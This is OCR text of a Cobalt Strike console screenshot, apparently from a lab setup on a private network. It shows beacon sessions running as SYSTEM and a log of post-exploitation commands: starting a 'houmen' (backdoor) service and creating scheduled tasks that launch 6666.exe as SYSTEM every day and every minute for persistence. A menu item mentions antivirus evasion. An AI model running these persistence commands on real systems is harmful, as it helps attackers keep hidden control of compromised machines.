 1 2 3 4 2 16:09
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 6956 x64 718ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 8660 x64 40s 1 minute
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 8888 x64 721ms 1 second
Event Log X Beacon 192.168.70.30@6956 X
[SC] CreateService 成功
[10/12 16:03:20] beacon> shell sc start houmen
[10/12 16:03:20] [*] Tasked beacon to run: sc start houmen
[10/12 16:03:21] [+] host called home, sent: 46 bytes
[10/12 16:03:51] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/12 16:06:57] beacon> shell schtasks /Create /TN houmen /SC daily /ST 15:38 /MO 1 /TR C:\Users\h\Desktop\6666.exe /RU System /F
[10/12 16:06:57] [*] Tasked beacon to run: schtasks /Create /TN houmen /SC daily /ST 15:38 /MO 1 /TR C:\Users\h\Desktop\6666.exe /RU System /F
[10/12 16:06:58] [+] host called home, sent: 130 bytes
[10/12 16:06:58] [+] received output:
成功: 成功创建计划任务 "houmen"。
[10/12 16:08:12] beacon> shell schtasks /Create /TN human /SC minute /MO 1 /TR C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:08:12] [*] Tasked beacon to run: schtasks /Create /TN human /SC minute /MO 1 /TR C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:08:12] [+] host called home, sent: 132 bytes
[10/12 16:08:12] [+] received output:
成功: 成功创建计划任务 "human"。
[DESKTOP-7R20O8R] - x64 | h * | 6956 - x64 last:718ms
beacon>